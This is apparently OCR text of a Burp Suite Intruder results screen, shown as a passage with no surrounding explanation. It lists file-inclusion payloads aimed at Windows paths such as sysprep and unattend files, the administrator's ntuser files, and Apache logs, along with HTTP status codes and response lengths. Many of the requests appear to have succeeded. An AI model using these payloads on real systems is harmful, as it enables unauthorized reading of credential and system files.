 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
90 C:/program files (x86)/apa... 400 490
91 C:/program files (x86)/apa... 400 490
92 C:/program files (x86)/filez... 400 490
93 C:/program files (x86)/xam... 400 490
94 C:/program files/xampp/ap... 400 490
95 C:/programfiles/xampp/ap... 200 5119
96 C:/program files/xampp/ap... 400 490
97 C:/sysprep.inf 200 5029
98 C:/sysprep/sysprep.inf 200 5053
99 C:/sysprep/sysprep.xml 200 5053
100 C:/sysprep.xml 200 5029
101 C:/system32/inetsrv/meta... 200 5083
102 C:/system volume informa... 400 490
103 C:/unattended.txt 200 5038
104 C:/unattended.xml 200 5038
105 C:/unattend.txt 200 5032
106 C:/unattend.xml 200 5032
107 C:/users/administrator/des... 200 5113
108 C:/users/administrator/ntu... 200 5086
109 C:/users/administrator/ntu... 200 5086
110 C:\wamp\apache2\logs\ac... 200 5080
111 C:\wamp\apache2\logs\ac... 200 5080
112 C:\wamp\apache2\logs\err... 200 5077
113 C:\wamp\apache2\logs\err... 200 5077
114 C:\wamp\logs\access.log 200 5056
115 C:\wamp\logs\access_log 200 5056
116 C:\wamp\logs\error.log 200 5053
117 C:\wamp\logs\error_log 200 5053
118 C:/windows/csc/v2.0.6/pq 200 5059
30 of 212